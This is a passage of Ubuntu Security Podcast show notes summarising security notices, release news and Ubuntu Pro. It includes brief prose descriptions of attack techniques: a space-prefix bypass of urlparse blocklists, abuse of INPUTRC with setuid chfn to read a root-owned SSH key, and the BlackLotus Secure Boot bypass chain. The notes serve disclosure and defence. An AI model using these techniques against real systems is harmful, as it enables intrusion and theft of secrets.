- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- possibly to bypass blocklists in
urllib.parse()simply by prefixing the URL with a space - blocklisting is not part of upstream functionality but often would be implemented in application / library logic by first usingurlparse()to parse the given URL - if prefixed with a space then can geturlparse()to fail to return the correct scheme/hostname - can workaround simply by first callingstrip()on URL - apparently upstream still discussing whether the current fix is sufficient so watch this space
[USN-5963-1] Vim vulnerabilities [07:14]
- 9 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- moar vim vulns from bug-bounty - all found via fuzzing of vim - all memory corruption vulns -> DoS / RCE
[USN-5964-1] curl vulnerabilities [07:41]
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- various connection reuse issues - eg. would reuse an SSH connection even if caller had changed an SSH option - similar for FTP.
- mishandling of ~ in SFTP could then allow access to unintended files (would expand even if not the first part of the path)
[USN-5806-3] Ruby vulnerability [08:43]
- 1 CVEs addressed in Focal (20.04 LTS)
[USN-5965-1] TigerVNC vulnerability [08:53]
- 1 CVEs addressed in Focal (20.04 LTS)
- when processing a TLS certificate, would store that internally as a certificate authority - then if client connected to a different server would use that stored cert as a CA cert to validate the new server - could then allow a malicious server to impersonate other servers
[USN-5904-2] SoX regression [09:35]
- 9 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Fix for one of the vulns fixed in the original update was incomplete
Goings on in Ubuntu Security Community
Ubuntu 20.04.6 LTS Released [09:49]
- https://lists.ubuntu.com/archives/ubuntu-announce/2023-March/000287.html
- https://wiki.ubuntu.com/FocalFossa/ReleaseSchedule
- Wasn’t originally planned to be released
Unlike previous point releases, 20.04.6 is a refresh of the amd64 installer media after recent key revocations, re-enabling their usage on Secure Boot enabled systems.
Many other security updates for additional high-impact bug fixes are also included, with a focus on maintaining stability and compatibility with Ubuntu 20.04 LTS.
- TL;DR - recent vulnerabilities in shim and grub meant that we revoked those old versions such that they would not boot anymore if updates had been installed - so if wanted to reinstall using the 20.04.5 media it would fail to boot. Can prove this to yourself:
cat /sys/firmware/efi/efivars/SbatLevelRT-605dab50-e046-4300-abb6-3dd810dd8b23
sbat,1,2022052400
grub,2
objdump -j .sbat -s grubx64.efi
Ubuntu Security at Everything Open 2023 [12:02]
- https://ubuntu.com/blog/everything-open-2023-in-melbourne
- https://2023.everythingopen.au/schedule/presentation/64/
- Presented about how the Ubuntu Security keeps Ubuntu secure and also gave advice on how you can improve the security of your own open source projects
Get in contact
Episode 190
Overview
The Ubuntu Security Podcast is on a two week break to focus on Everything Open 2023 in Melbourne next week - come hear Alex talk about Securing a distribution and securing your own open source project in person if you can.
Get in contact
Episode 189
Overview
This week we dive into the BlackLotus UEFI bootkit teardown and find out how this malware has some roots in the FOSS ecosystem, plus we look at security updates for the Linux kernel, DCMTK, ZoneMinder, Python, tar and more.
This week in Ubuntu Security Updates
111 unique CVEs addressed
[USN-5739-2] MariaDB regression [00:48]
- Affecting Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Latest point release had various memory and performance regressions
[USN-5883-1] Linux kernel (HWE) vulnerabilities [01:05]
- 19 CVEs addressed in Xenial ESM (16.04 ESM)
- 4.15 kernel backported from 18.04LTS to 16.04ESM
- sysctl stack buffer overflow discussed last week plus a range of other kernel vulns
[USN-5884-1] Linux kernel (AWS) vulnerabilities [01:26]
- 6 CVEs addressed in Xenial ESM (16.04 ESM)
- 4.4 GA kernel from 16.04
[USN-5882-1] DCMTK vulnerabilities [01:36]
- 10 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- libraries and utils for handling DICOM (Digital Imaging and Communications in Medicine) image files (used for radiology etc)
- various memory corruption issues -> DoS / code execution
[USN-5885-1] APR vulnerability [02:29]
- 1 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10)
- Integer overflow -> memory corruption -> DoS / code exec
[USN-5886-1] Intel Microcode vulnerabilities [02:44]
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- latest upstream release from Intel
- Various issues in SGX and out-of-band management - particularly on Intel Xeon processors - allow require privileged access in the first place (ie admin) but could allow to then say bypass SGX protections and the like
[USN-5887-1] ClamAV vulnerabilities [03:27]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- latest upstream point release - 0.103.8
- one in HFS+ and the other in the DMG parsers - both different filesystem formats for Apple
[USN-5889-1] ZoneMinder vulnerabilities [03:49]
- 13 CVEs addressed in Xenial ESM (16.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Video surveillance software system - includes a web interface so has usual types of issues and then some
- Various XSS issues plus a stack buffer overflow in handling of username / passwords as would use a fixed size buffer for these (what year is this?) and a upload file handling issue resulting in possible remote code execution
[USN-5890-1] Open vSwitch vulnerabilities [04:27]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5891-1, USN-5894-1] curl vulnerabilities
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5892-1] NSS vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5893-1] WebKitGTK vulnerabilities [04:34]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- type confusion in webkit - Apple says that they had seen reports that this had been actively exploited in the wild
[USN-5896-1] Rack vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5895-1] MPlayer vulnerabilities
- 10 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5897-1] OpenJDK vulnerabilities [04:55]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- openjdk 11 (aka lts), 17, 18
- latest upstream point releases
[USN-5898-1] OpenJDK vulnerabilities [05:05]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- openjdk 8 - also latest upstream point release
[USN-5888-1] Python vulnerabilities [05:09]
- 6 CVEs addressed in Focal (20.04 LTS)
- python3.9 - esm-apps
- high priority - vuln in multiprocessing module - if used with forkserver on Linux would allow pickles to be deserialized from any user on the same machine in the same network namespace - therefore as one local user can easily get code execution as another user on the same machine
[USN-5899-1] AWStats vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5901-1] GnuTLS vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5902-1] PHP vulnerabilities
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5821-3] pip regression
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5903-1] lighttpd vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5638-4] Expat vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-5900-1] tar vulnerability [06:15]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 1-byte OOB read - although as yet no evidence this can be used to gain control flow hence really only a possible DoS
[USN-5880-2] Firefox regressions [06:42]
- 15 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 110.0.1 - biggest regression was that if chose to clear recent cookies it would clear all cookies - plus a webgl crash when running under vmware on Linux
Goings on in Ubuntu Security Community
BlackLotus UEFI bootkit teardown [07:23]
- https://www.welivesecurity.com/2023/03/01/blacklotus-uefi-bootkit-myth-confirmed/
- https://github.com/Wack0/CVE-2022-21894
- Teardown of the first in-the-wild UEFI bootkit that bypasses UEFI Secure Boot by eset
- Appears to be BlackLotus which has been sold on hacking and criminal forums since atleast October 2022
- At that time no sample was available so security researchers could not verify
the claims of the malware author, namely:
- very small - only 80kb, has anti-debug / obfuscation to help avoid RE
- bypasses Windows UAC + Secure Boot and can load unsigned drivers
- disables HVCI (hypervisor protected code integrity - a feature designed to protect the Windows kernel from modification at runtime), BitLocker and Windows Defender
- persists in UEFI and is able to protect itself from being unloaded
- uses a signed boot loader so can work on machines with Secure Boot enabled
- Of these, the most interesting part for Linux users is the UEFI Secure Boot
bypass - this is something which we theorised was possible via all the
previously disclosed shim and grub vulnerabilities
- And in particular, they way they go about this is by using a copy of
shimandgrub- but not because they are exploiting any vulnerabilities in them, but since they are very useful components if you want to boot your own bootkit - they also exploit a vulnerability in the Windows Boot Manager UEFI binary which allows them to subvert the Secure Boot process and load their own code to bypass Secure Boot and gain persistence on future boots
- they way they do this is to install their own UEFI binaries into the EFI
partition (including
shimandgrub) - but also a copy of a vulnerable version of the Windows Boot Manager UEFI binary plus their own custom boot configuration data - and since they have disabled BitLocker already these will happily be loaded at next boot without the usual integrity checks etc - when the machine reboots, their vulnerable Windows Boot Manager binary is loaded, along with their custom boot configuration data which allows them to exploit the vulnerability and to then load additional binaries into the boot process
- those binaries then go on to modify the secure boot configuration by
enrolling a new key in the machine owners keyring (aka MOK) db
- normally enrolling a new key like this would require a system admin to be physically present to confirm the operation - but since they bypasses the normal Secure Boot protections this can be done without any knowledge of the sysadmin
- their
grubis signed using this key whilst theshimis Red Hat’sshim- unmodified and signed by Microsoft and hence trusted - this will then trust their maliciousgrubas it is signed by the key they just enrolled in the MOK - whilst their
shimis an unmodified copy, theirgrubis not - and is actually malicious shimthen goes on to boot this maliciousgrubwhich starts Windows but also installs a bunch of UEFI memory hooks to be able to subvert further stages of the boot process and eventually Windows itself
- And in particular, they way they go about this is by using a copy of
- There are lots more details in the teardown article, particularly about how the various components are installed into Windows and how they are able to then load additional drivers etc into Windows, plus the further components of the malware that are able to download additional binaries, how the C2 and anti-analysis etc works - but this is the USP so we won’t cover those here
- But what is interesting for Linux is that this is reusing components that were
ostensibly designed to boot Linux on machines that were originally designed to
boot Windows
- one member of our team wondered if Microsoft might become more hesitant
about signing
shimin the future - perhaps, but it is not reallyshimthat is at fault here - the issue is the original vulnerability in the Windows Boot Manager -shimjust helps to make loading additional parts of their bootkit easier (along withgrub) - so hopefully Microsoft don’t go down that path - and the reason this can be exploited in the first place is that Microsoft
have not revoked their vulnerable Windows Boot Manager binary
- back in the original BootHole vulns, various
shim’s did get revoked - but revoking this Microsoft binary would mean many older systems may fail to boot, including their recovery images and install media etc - ideally Microsoft would revoke this to stop further exploitation
- back in the original BootHole vulns, various
- one member of our team wondered if Microsoft might become more hesitant
about signing
- Another interesting wrinkle is that their UEFI exploit apparently appears to
come directly from a PoC that was uploaded to Github in August 2022 - will
likely restart the usual discussions around public PoCs being a “bad thing” as
they can be used for actual malicious purposes
- interesting to note the PoC has had additional code added to it in the last 24 hours which allow it to operate on older versions of Windows 10
- even more reason for Microsoft to perhaps revoke this old binary
Get in contact
Episode 188
Overview
This week the common theme is vulnerabilities in setuid-root binaries and their
use of environment variables, so we take a look at a great blog post from the
Trail of Bits team about one such example in the venerable chfn plus we look at
some security vulnerabilities in, and updates for the Linux kernel, Go Text, the
X Server and more, and finally we cover the recent announcement of Ubuntu
22.04.2 LTS.
This week in Ubuntu Security Updates
75 unique CVEs addressed
[USN-5872-1] NSS vulnerabilities [00:57]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5874-1] Linux kernel vulnerabilities
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5877-1] Linux kernel (GKE) vulnerabilities [01:06]
- 28 CVEs addressed in Focal (20.04 LTS)
- CVE-2023-0590
- CVE-2022-47940
- CVE-2022-4662
- CVE-2022-45934
- CVE-2022-43750
- CVE-2022-42895
- CVE-2022-41850
- CVE-2022-41849
- CVE-2022-4095
- CVE-2022-40307
- CVE-2022-39842
- CVE-2022-39188
- CVE-2022-3649
- CVE-2022-3646
- CVE-2022-3643
- CVE-2022-3640
- CVE-2022-3628
- CVE-2022-3623
- CVE-2022-3619
- CVE-2022-3586
- CVE-2022-3543
- CVE-2022-3303
- CVE-2022-3061
- CVE-2022-2663
- CVE-2022-20421
- CVE-2022-0171
- CVE-2022-42896
- CVE-2022-4378
- UAF in L2CAP handshake implementation in bluetooth subsystem - as is in handshake likely can allow an unprivileged remote attacker within bluetooth range to crash kernel / leak contents of memory or get RCE - or even a local unprivileged user could use this to try and escalate their privileges by turning on bluetooth then attacking the machine via it
- Stack buffer overflow in handling of sysctl - need to be able to write a sysctl which is normally only available to root - but also can be used by root within a user namespace - so if have unprivileged user namespaces enabled then a local unpriv user can use this to either crash the kernel or possibly execute arbitrary code within the kernel -> EoP
[USN-5875-1] Linux kernel (GKE) vulnerabilities [03:20]
- 11 CVEs addressed in Focal (20.04 LTS)
- bluetooth UAF
- Buffer overflow in the in-kernel NFSD implementation - Episode 184
[USN-5876-1] Linux kernel vulnerabilities
- 10 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5878-1] Linux kernel (Azure) vulnerabilities
- 5 CVEs addressed in Kinetic (22.10)
[USN-5879-1] Linux kernel (HWE) vulnerabilities
- 9 CVEs addressed in Jammy (22.04 LTS)
[USN-5873-1] Go Text vulnerabilities [03:54]
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Go lib for text processsing, in particular for handling of Unicode
- CPU-based DoS - possible infinite loop on crafted content
- Various runtime DoS issues - crafted content could trigger a panic -> crash of application - often used for parsing of HTTP headers
- One of the few cases of a USN where we list the -dev package as the affected package - quirk of the way Go packages are packaged in Debian and hence Ubuntu - since go binaries are generally statically compiled, another package will use the -dev package to build and get statically linked against this - so the security team has to then rebuild all the other packages in the archive that use this -dev package
[USN-5880-1] Firefox vulnerabilities [07:15]
- 15 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 110.0 release - various memory corruption vulns plus some logic issues allowing to bypass restrictions etc
[USN-5881-1] Chromium vulnerabilities
- 13 CVEs addressed in Bionic (18.04 LTS)
- 110.0.5481.100 release
- also has various memory corruption vulns fixed, same original policy bypass etc
[USN-5778-2] X.Org X Server vulnerabilities [08:15]
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Various possible attacks against the X server - UAF, stack and heap buffer overflows etc -> local user could then possibly get EoP when X server is running as root (as it is on these older releases - only on 18.04 and onwards does X run as the unprivileged user)
[USN-5807-2] libXpm vulnerabilities [09:01]
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
- X11 pixmap handling library
- 2 CPU-based DoS (infinite loop) issues plus one in handling of compressed
files - would call out to external binaries to decompress these - so if a
malicious user could influence the
PATHenvironment variable could get it to execute their binaries instead - particularly could be an issue if a setuid() binary uses libxpm - and this is mentioned in the glibc manual around tips for writing setuid programs
Goings on in Ubuntu Security Community
Readline crime: exploiting a SUID logic bug [10:06]
- Trail of Bits blog has a great writeup of a bug they discovered in
chfnas implemented by theutil-linuxpackage - used thereadlinelibrary for input handling by many CLI applications - as a result, able to be abused to read the contents of a root-owned SSH private key - Great dive into the complexities and dangers of using third party libraries in privileged components
- Inspired by a previous finding from Qualys, started out looking for setuid binaries that used environment variables as part of their operation - since this often allows an unprivileged user to set that env var and then run the setuid binary which then runs as root - if it then can be influenced by the value of that env var can possibly then go further to cause other effects as root (EoP?)
- Found the
chfnbinary (which is used to set info about the current user in/etc/shadow) would use the readline library just to read input from the user - by defaultreadlinewill parse its configuration from theINPUTRCenvironment variable - When it encounters an invalid config, it will helpfully print out the lines of the configuration which are invalid
- So to get it to dump the contents of some other root-owned file, you can just
set
INPUTRCto point to that file and executechfnand it will then go parse that - however, the file first has to appear close to the format which is expected - and it just so happens that SSH private keys fit this bill - One thing to note - it only affected a Arch since on most
chfncomes from the standalonepasswdpackage, notutil-linux- and thechfnfrompasswddidn’t usereadline - Looking for environment variable use (and setuid binaries) is one of the explicit things the security team does when auditing packages as part of the MIR security review process
Ubuntu 22.04.2 LTS released [14:55]
- Delayed by 2 weeks - is finally here!
- Includes various fixes rolled into the 22.04 LTS release - if you are already
running 22.04 LTS with updates enabled you will already have it
- Ubuntu Pro is now integrated within
gnome-initial-setup- previously this was only Livepatch, but can now enable any of the Ubuntu Pro offerings as soon as you log in for the first time. - After logging in you can enrol the machine in Ubuntu Pro directly from the initial setup wizard and choose which elements - esm-infra / esm-apps / livepatch and even FIPS and USG (Ubuntu Security Guide for CIS and DISA-STIG compliance and auditing)
- Uses the HWE kernel - 5.19 (22.10 - kinetic)
- Kernel and shim etc are now signed by new signing key since old one has been deny-listed in latest shim due to having signed a version of grub2 which is now known to have various vulnerabilities that could enable a local attacker to bypass secure boot restrictions (Boot Hole v3 v4?)
- Plus a heap of other changes
- Complete list can be found on the Ubuntu Discourse
- Ubuntu Pro is now integrated within
Get in contact
Episode 187
Overview
After the announcement of Ubuntu Pro GA last week, we take the time to dispel some myths around all things Ubuntu Pro, esm-apps and apt etc, plus Camila sits down with Mark and David to discuss the backstory of Editorconfig CVE-2023-0341 and we also have a brief summary of the security updates from the past week.
Ubuntu Pro, esm-apps and apt confusions [00:40]
-
https://www.theregister.com/2022/10/13/canonical_ubuntu_ad/
- talks in general about Ubuntu Pro notices in apt but doesn’t cover any details
-
https://www.omgubuntu.co.uk/2022/10/ubuntu-pro-terminal-ad
- talks more about the details but seems to think it is only beneficial for LTS releasing at the end of the LTS
-
https://news.ycombinator.com/item?id=33260896
- almost no engagement on hacker news
-
But there has been a lot of users expressing a lot of emotion over the appearance now of the new ‘advertisement’ for Ubuntu Pro / esm-apps when they run apt update, e.g.:
The following security updates require Ubuntu Pro with 'esm-apps' enabled: python2.7-minimal python2.7 libpython2.7-minimal libpython2.7-stdlib Learn more about Ubuntu Pro at https://ubuntu.com/pro -
There appears to be a few main issues:
- Users don’t like what appears to be an advertisement in the apt output
- Some updates now appear to be behind a “paywall”
- Whilst they are free for personal use, to get access to them you need to register an account on Ubuntu One etc and this requires providing various high-level personal details (Name, Email etc)
-
So let’s take some time to look into these issues:
- This is not the first time Canonical has tried to raise awareness of
various products - e.g. motd etc - so perhaps this causes more frustration
for users - however, if desired it can be disabled:
pro config set apt_news False - Ubuntu Pro is free for personal / small-scale commercial use - any user is
entitled to a free Ubuntu Pro subscription on up to 5 machines
- this can be for bare metal or virtual machines and using either Ubuntu Server or Desktop - the install / Ubuntu type doesn’t matter
- and as we mentioned last week, if you are an Ubuntu member you get an
entitlement for 50 machines
- currently this is not reflected in the https://ubuntu.com/pro/dashboard (it still says 5 machines against the free personal token)
- This is not the first time Canonical has tried to raise awareness of
various products - e.g. motd etc - so perhaps this causes more frustration
for users - however, if desired it can be disabled:
- so there is nothing to pay here - likely most folks that find this objectionable are personal users and so are entitled to the free subscription
- the other big part of this is that some folks seem to think these updates
are now only available via Ubuntu Pro when previously they were part of
the regular Ubuntu archive
- this is incorrect - the
esm-appspart of this message indicates that these updates are for packages in the Universe component of the Ubuntu archive - previously this has only ever been community supported - and so the Ubuntu Security team would only ever provide security updates on rare occasions OR if a member of the community came along and provided an update in the form of a debdiff which could be sponsored by someone from the Ubuntu Security team - but now the team is starting to do security updates for packages in Universe and these are being made available via Ubuntu Pro
- so if you do not enrol in Ubuntu Pro, your machine is still getting the regular security updates for the Main+Restricted components as it always was
- but if you do choose to enrol in Ubuntu Pro you can get these extra security updates that were never previously available
- this is incorrect - the
- On the issue of having to provide some personal information to get access to Ubuntu One, I realise this can be a bit contentious given that a lot of Ubuntu and Linux users in general can be quite privacy conscious - however this is not really any different than other online services like Github/Gmail etc - and as said earlier, if you choose to not enrol in Ubuntu Pro, you are just as secure as you always were - and to avoid having to see the prompt in your apt update output, you can disable that as mentioned earlier and so restore your system to the same state as it used to be - as always, you are in control of your own machine
- Hopefully this helps to dispel some of the myths and concerns surrounding Ubuntu Pro and encourage folks to use it - the Ubuntu Security Team and others at Canonical have put a lot of work into Ubuntu Pro behind the scenes and we think this provides a lot of great security benefits and so encourage all listeners to make use of it to ensure their systems are as secure as possible
The inside story of Editorconfig CVE-2023-0341 [09:05]
- Interview by Camila Camargo de Matos with David Fernandez Gonzalez and Mark Esler about the discovery and investigation of CVE-2023-0341 in Editorconfig ([USN-5842-1] EditorConfig Core C vulnerability from Episode 186)
- Keynote: Improving FOSS Security - Mark Esler | UbuCon Asia 2022
- https://litios.github.io/2023/01/14/CVE-2023-0341.html
This week in Ubuntu Security Updates [25:19]
64 unique CVEs addressed
[USN-5849-1] Heimdal vulnerabilities
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5835-4] Cinder vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5835-5] Nova vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-5852-1] OpenStack Swift vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5850-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Kinetic (22.10)
[USN-5854-1] Linux kernel vulnerabilities
- 11 CVEs addressed in Bionic (18.04 LTS)
[USN-5855-1] ImageMagick vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS)
[USN-5856-1] Linux kernel (OEM) vulnerabilities
- 3 CVEs addressed in Jammy (22.04 LTS)
[USN-5857-1] Linux kernel (OEM) vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS)
[USN-5858-1] Linux kernel (OEM) vulnerabilities
- 4 CVEs addressed in Jammy (22.04 LTS)
[USN-5859-1] Linux kernel (OEM) vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS)
[USN-5848-1] less vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10)
[USN-5860-1] Linux kernel (GKE) vulnerabilities
- 14 CVEs addressed in Jammy (22.04 LTS)
[USN-5861-1] Linux kernel (Dell300x) vulnerabilities
- 15 CVEs addressed in Bionic (18.04 LTS)
[USN-5862-1] Linux kernel (Qualcomm Snapdragon) vulnerabilities
- 11 CVEs addressed in Bionic (18.04 LTS)
[USN-5863-1] Linux kernel (Azure) vulnerabilities
- 4 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5865-1] Linux kernel (Azure) vulnerabilities
- 11 CVEs addressed in Bionic (18.04 LTS)
[USN-5866-1] Nova vulnerabilities
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5867-1] WebKitGTK vulnerabilities
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5864-1] Fig2dev vulnerabilities
- 14 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[LSN-0091-1] Linux kernel vulnerability
- 2 CVEs addressed in
[USN-5869-1] HAProxy vulnerability
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5871-1] Git vulnerabilities
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5870-1] apr-util vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
Get in contact
Episode 186
Overview
The Ubuntu Security Podcast is back for 2023! We ease into the year with coverage of the recently announced launch of Ubuntu Pro as GA, plus we look at some recent vulns in git, sudo, OpenSSL and more.
This week in Ubuntu Security Updates
212 unique CVEs addressed
[USN-5778-1] X.Org X Server vulnerabilities
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5779-1] Linux kernel (Azure) vulnerabilities
- 9 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5780-1] Linux kernel (OEM) vulnerabilities
- 5 CVEs addressed in Jammy (22.04 LTS)
[USN-5781-1] Emacs vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5782-1] Firefox vulnerabilities
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5783-1] Linux kernel (OEM) vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS)
[USN-5784-1] usbredir vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5785-1] FreeRADIUS vulnerabilities
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5786-1] GNOME Files vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5787-1] Libksba vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5782-2] Firefox regressions
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5789-1] Linux kernel (OEM) vulnerabilities
- 10 CVEs addressed in Focal (20.04 LTS)
[USN-5788-1] curl vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5790-1] Linux kernel vulnerabilities
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
[USN-5791-1] Linux kernel vulnerabilities
- 10 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5792-1] Linux kernel vulnerabilities
- 13 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5793-1] Linux kernel vulnerabilities
- 17 CVEs addressed in Kinetic (22.10)
[USN-5794-1] Linux kernel (AWS) vulnerabilities
- 4 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5787-2] Libksba vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5795-1] Net-SNMP vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5796-1] w3m vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5797-1] WebKitGTK vulnerabilities
- 7 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5792-2] Linux kernel vulnerabilities
- 13 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5793-2] Linux kernel (Azure) vulnerabilities
- 17 CVEs addressed in Kinetic (22.10)
[USN-5782-3] Firefox regressions
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5796-2] w3m vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-5798-1] .NET 6 vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10)
[USN-5791-3] Linux kernel (Azure) vulnerabilities
- 10 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5793-3] Linux kernel vulnerabilities
- 17 CVEs addressed in Kinetic (22.10)
[USN-5793-4] Linux kernel (IBM) vulnerabilities
- 17 CVEs addressed in Kinetic (22.10)
[USN-5799-1] Linux kernel (OEM) vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS)
[USN-5800-1] Heimdal vulnerabilities
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5802-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5803-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
[USN-5804-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-5801-1] Vim vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-5804-2] Linux kernel vulnerabilities
